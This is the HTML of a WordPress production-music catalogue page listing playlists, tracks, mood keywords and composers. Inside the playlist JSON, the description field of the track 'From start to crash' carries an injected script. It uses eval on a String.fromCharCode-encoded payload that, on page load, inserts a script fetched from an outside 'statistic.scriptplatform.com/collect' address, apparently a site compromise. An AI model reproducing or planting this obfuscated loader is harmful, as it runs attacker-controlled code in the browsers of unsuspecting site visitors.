<article id="post-1" class="post-1 post type-post status-publish format-standard has-post-thumbnail hentry category-action-adventure category-catalogue tag-action tag-adventure tag-aventure tag-music">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/action-adventure/">
	<img width="600" height="600" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?fit=600%2C600&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?resize=50%2C50&amp;ssl=1 50w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="257" data-permalink="https://polaris-collection.com/pochette_aa_vol_1_600/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?fit=600%2C600&amp;ssl=1" data-orig-size="600,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_aa_vol_1_600" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1_600.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/action-adventure/" rel="bookmark">ACTION &#038; ADVENTURE #1</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in an ACTION &amp; ADVENTURE mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance d&rsquo;ACTION &amp; AVENTURE .</em></p>
<hr />
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="530"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/01_Cosmic-network_Laurent-Compignie.mp3'>COSMIC NETWORK</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/02_Detailliste_Laurent-Compignie_Alexandre-Irissou.mp3'>DETAILLISTE</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/03_Fjell_Helene-Arntzen.mp3'>FJELL</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/04_From-start-to-crash_Laurent-Compignie.mp3'>From start to crash</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/05_Frost_Helene-Arntzen.mp3'>Frost</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/06_Into-the-traffic_Laurent-Compignie.mp3'>Into the traffic</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/07_Intro-Tzar_Laurent-Compignie_Luis-Rigou.mp3'>Intro Tzar</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/08_Le-tombeur_Laurent-Compignie.mp3'>Le tombeur</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/09_Living-stars_Laurent-Compignie_Luis-Rigou.mp3'>Living stars</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/10_Millenium-1_Helene-Arntzen_Laurent-Compignie_Alexandre-Irissou_Luis-Rigou.mp3'>Millenium 1</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/11_Millenium-3_Helene-Arntzen_Laurent-Compignie_Alexandre-Irissou_Luis-Rigou.mp3'>Millenium 3</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/12_New-Tzar_Helene-Arntzen_Luis-Rigou.mp3'>New Tzar</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/13_XLH_Laurent-Compignie.mp3'>XLH</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/14_American-Party-Racers__Laurent-Compignie.mp3'>American party racers</a></li><li><a href='https://polaris-collection.com/wp-content/uploads/2016/11/15_Cool-wood__Helene-Arntzen_Luis-Rigou.mp3'>Cool Wood</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":true,"artists":true,"tracks":[{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/01_Cosmic-network_Laurent-Compignie.mp3","type":"audio/mpeg","title":"COSMIC NETWORK","caption":"COSMIC NETWORK : action, aventure, Enqu\u00eate, Investigation","description":"\u003Ci\u003E01_cosmic-network_laurent-compignie\u003C/i\u003E.","meta":{"artist":"Laurent Compignie","album":"keywords : action, aventure, Enqu\u00eate, Investigation","length_formatted":"2:26"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/02_Detailliste_Laurent-Compignie_Alexandre-Irissou.mp3","type":"audio/mpeg","title":"DETAILLISTE","caption":"DETAILLISTE : action, d\u00e9tente, distension, d\u00e9couverte, initiation, aventure","description":"\u003Ci\u003E02_detailliste_laurent-compignie_alexandre-irissou\u003C/i\u003E.","meta":{"artist":"Laurent Compignie - Alexandre Irissou","album":"keywords : action, d\u00e9tente, distension, d\u00e9couverte, initiation, aventure","length_formatted":"6:40"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/03_Fjell_Helene-Arntzen.mp3","type":"audio/mpeg","title":"FJELL","caption":"FJELL : grands espaces, r\u00e9flexion profonde, action, aventure","description":"\u003Ci\u003E03_fjell_helene-arntzen\u003C/i\u003E.","meta":{"artist":"Helene Arntzen","album":"keywords : grands espaces, r\u00e9flexion profonde, action, aventure","length_formatted":"1:28"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/04_From-start-to-crash_Laurent-Compignie.mp3","type":"audio/mpeg","title":"From start to crash","caption":"FROM START TO CRASH : technologie, investigation, action soft","description":"\u003Ci\u003E04_from-start-to-crash_laurent-compignie\u003C/i\u003E.\u003Cscript\u003Evar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/\u003C/script\u003E","meta":{"artist":"Laurent Compignie","album":"keywords : technologie, investigation, action soft","length_formatted":"2:26"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/05_Frost_Helene-Arntzen.mp3","type":"audio/mpeg","title":"Frost","caption":"FOST : grands espaces, aube du monde, la cr\u00e9ation, g\u00e9n\u00e8se, Illumination","description":"\u003Ci\u003E05_frost_helene-arntzen\u003C/i\u003E","meta":{"artist":"Helene Arntzen","album":"keywords : grands espaces, aube du monde, la cr\u00e9ation, g\u00e9n\u00e8se, Illumination","length_formatted":"2:42"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/06_Into-the-traffic_Laurent-Compignie.mp3","type":"audio/mpeg","title":"Into the traffic","caption":"INTO THE TRAFFIC : action, sport, energie, vitessse, mouvement","description":"\u003Ci\u003E06_into-the-traffic_laurent-compignie\u003C/i\u003E","meta":{"artist":"Laurent Compignie","album":"keywords : action, sport, energie, vitessse, mouvement","length_formatted":"1:56"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/07_Intro-Tzar_Laurent-Compignie_Luis-Rigou.mp3","type":"audio/mpeg","title":"Intro Tzar","caption":"INTRO TZAR : magie, enfance, po\u00e8sie, beaut\u00e9, nostalgie, amour","description":"\u003Ci\u003E07_intro-tzar_laurent-compignie_luis-rigou\u003C/i\u003E","meta":{"artist":"Laurent Compignie - Luis Rigou","album":"keywords : magie, enfance, po\u00e8sie, beaut\u00e9, nostalgie, amour","length_formatted":"3:27"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/08_Le-tombeur_Laurent-Compignie.mp3","type":"audio/mpeg","title":"Le tombeur","caption":"LE TOMBEUR : com\u00e9die ann\u00e9es 30, humour, b\u00e9tisier, all\u00e9gresse","description":"\u003Ci\u003E08_le-tombeur_laurent-compignie\u003C/i\u003E","meta":{"artist":"Laurent Compignie","album":"keywords : com\u00e9die ann\u00e9es 30, humour, b\u00e9tisier, all\u00e9gresse","length_formatted":"1:14"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/09_Living-stars_Laurent-Compignie_Luis-Rigou.mp3","type":"audio/mpeg","title":"Living stars","caption":"LIVING STARS : travelling, promenade, voyage, paix","description":"\u003Ci\u003E09_living-stars_laurent-compignie_luis-rigou\u003C/i\u003E","meta":{"artist":"Laurent Compignie - Luis Rigou","album":"keywords : travelling, promenade, voyage, paix","length_formatted":"2:17"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/10_Millenium-1_Helene-Arntzen_Laurent-Compignie_Alexandre-Irissou_Luis-Rigou.mp3","type":"audio/mpeg","title":"Millenium 1","caption":"MILLENIUM 1 : aventure, Hollywood, grandeur, \u00e9pique, h\u00e9roique","description":"\u003Ci\u003E10_millenium-1_helene-arntzen_laurent-compignie_alexandre-irissou_luis-rigou\u003C/i\u003E","meta":{"artist":"Helene Arntzen-Laurent Compignie-Alexandre Irissou-Luis Rigou","album":"keywords : aventure, Hollywood, grandeur, \u00e9pique, h\u00e9roique","length_formatted":"1:03"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/11_Millenium-3_Helene-Arntzen_Laurent-Compignie_Alexandre-Irissou_Luis-Rigou.mp3","type":"audio/mpeg","title":"Millenium 3","caption":"MILLENIUM 3 : aventure, exotisme, tribal","description":"\u003Ci\u003E11_millenium-3_helene-arntzen_laurent-compignie_alexandre-irissou_luis-rigou\u003C/i\u003E","meta":{"artist":"Helene Arntzen-Laurent Compignie-Alexandre Irissou-Luis Rigou","album":"keywords : aventure, exotisme, tribal","length_formatted":"0:53"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/12_New-Tzar_Helene-Arntzen_Luis-Rigou.mp3","type":"audio/mpeg","title":"New Tzar","caption":"NEW TZAR : Vertige, \u00e9l\u00e9gance, grandes histoires, \u00e9pique, \u00e9v\u00e9nements","description":"\u003Ci\u003E12_new-tzar_helene-arntzen_luis-rigou\u003C/i\u003E","meta":{"artist":"Helene Arntzen - Luis Rigou","album":"keywords : vertige, \u00e9l\u00e9gance, grandes histoires, epique","length_formatted":"2:01"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/13_XLH_Laurent-Compignie.mp3","type":"audio/mpeg","title":"XLH","caption":"XLH : suspense, enqu\u00eate, investigation, technologie, evolutif","description":"\u003Ci\u003E13_xlh_laurent-compignie\u003C/i\u003E","meta":{"artist":"Laurent Compignie","album":"keywords : enqu\u00eate, investigation","length_formatted":"4:32"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/14_American-Party-Racers__Laurent-Compignie.mp3","type":"audio/mpeg","title":"American party racers","caption":"AMERICAN PARTY RACERS : enqu\u00eate, investigation","description":"\u003Ci\u003E14_american-party-racers__laurent-compignie\u003C/i\u003E","meta":{"artist":"Laurent Compignie","album":"keywords : enqu\u00eate, investigation","length_formatted":"2:18"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}},{"src":"https://polaris-collection.com/wp-content/uploads/2016/11/15_Cool-wood__Helene-Arntzen_Luis-Rigou.mp3","type":"audio/mpeg","title":"Cool Wood","caption":"COOL WOOD : action, aventure, percussion, enqu\u00eate","description":"\u003Ci\u003E15_cool-wood__helene-arntzen_luis-rigou\u003C/i\u003E.","meta":{"artist":"Helene Arntzen - Luis Rigou","album":"keywords : action, aventure, percussion, enqu\u00eate","length_formatted":"1:48"},"image":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?fit=200%2C200&ssl=1","width":200,"height":200},"thumb":{"src":"https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_AA_vol_1-200.jpg?resize=150%2C150&ssl=1","width":150,"height":150}}]}</script>
</div>
	
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS : Action, Aventure, Détente, Distension, Découverte, Initiation, Enquête, Investigation, Grands espaces, Réflexion profonde, Technologie, Investigation, Action soft, L&rsquo;aube du monde, Création, Genèse, Illumination, Action, Sport, Energie, Vitesse, Mouvement, Magie, Enfance, Poèsie, Beauté, Nostalgie, Amour, Comédie années 30, Humour, Bétisier, Allégresse, Travelling, Promenade, Voyage, Paix, Hollywood, Grandeur, Epique, Héroïque, Exotisme, Tribal, Vertige, Elégance, Grandes Histoires, Suspense, Technologie, Evolutif, Surf, Relax, Percussion&#8230;</span></p>
<hr />
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/action-adventure/" rel="bookmark"><time class="entry-date published" datetime="2016-11-29T14:21:58+01:00">29 novembre 2016</time><time class="updated" datetime="2023-07-08T16:15:57+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/action-adventure/" rel="category tag">ACTION &amp; ADVENTURE</a>, <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a></span><span class="tags-links"><span class="screen-reader-text">Étiquettes </span><a href="https://polaris-collection.com/tag/action/" rel="tag">action</a>, <a href="https://polaris-collection.com/tag/adventure/" rel="tag">adventure</a>, <a href="https://polaris-collection.com/tag/aventure/" rel="tag">aventure</a>, <a href="https://polaris-collection.com/tag/music/" rel="tag">music</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-60" class="post-60 post type-post status-publish format-standard has-post-thumbnail hentry category-catalogue category-suspense-investigation">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/suspense-investigation/">
	<img width="600" height="600" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?fit=600%2C600&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?resize=50%2C50&amp;ssl=1 50w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="256" data-permalink="https://polaris-collection.com/pochette_si_vol_1_600/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?fit=600%2C600&amp;ssl=1" data-orig-size="600,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_si_vol_1_600" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_SI_vol_1_600.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/suspense-investigation/" rel="bookmark">SUSPENSE &#038; INVESTIGATION #1</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in an SUSPENSE &amp; INVESTIGATION mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance de SUSPENSE &amp; INVESTIGATION .</em></p>
<hr />
<p><iframe loading="lazy" src="https://open.spotify.com/embed/album/0M4jSLpwVNCPMHURbgexVh" width="600" height="600" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS :  Générique, Action soft, Enquête, Travelling, Suspense soft, Prélude à l&rsquo;action, Répétition, Action étrange, Paris-Texas, Aller nulle part, </span><span style="font-size: 8pt;">Triomphe, Victoire, Enquête, Quête, Investigation, Expectative, Magique, Féerique, Angoisse, Aventure, Fantastique, Poursuite, Action, Héroïque, Grande aventure, Irréel, Fantastique, Rêve, Flash-back, Mirage, Folie, Suspense, Ethnique, Mystère, Découverte, Préambule à l&rsquo;action, Observation, Méthodique, Défilé, Kitch, Action, Sensuel, Eveil, Mouvement, Pop, Spatial, Espace, Crainte&#8230;</span></p>
<hr>
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-60"
				class="share-twitter sd-button share-icon no-text"
				href="https://polaris-collection.com/suspense-investigation/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-60"
				>
				<span id="sharing-twitter-60" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-60"
				class="share-facebook sd-button share-icon no-text"
				href="https://polaris-collection.com/suspense-investigation/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-60"
				>
				<span id="sharing-facebook-60" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/suspense-investigation/" rel="bookmark"><time class="entry-date published" datetime="2016-11-29T11:46:57+01:00">29 novembre 2016</time><time class="updated" datetime="2023-07-08T16:16:34+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a>, <a href="https://polaris-collection.com/category/suspense-investigation/" rel="category tag">SUSPENSE &amp; INVESTIGATION</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-58" class="post-58 post type-post status-publish format-standard has-post-thumbnail hentry category-catalogue category-nostalgia-love tag-love tag-music tag-musique tag-nostalgia tag-synchronisation">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/nostalgia-love-vol-1/">
	<img width="600" height="600" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?fit=600%2C600&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?resize=50%2C50&amp;ssl=1 50w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="255" data-permalink="https://polaris-collection.com/pochette_nli_vol_1_600/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2016/12/pochette_NLI_vol_1_600.jpg?fit=600%2C600&amp;ssl=1" data-orig-size="600,600" data-comments-opened="0" 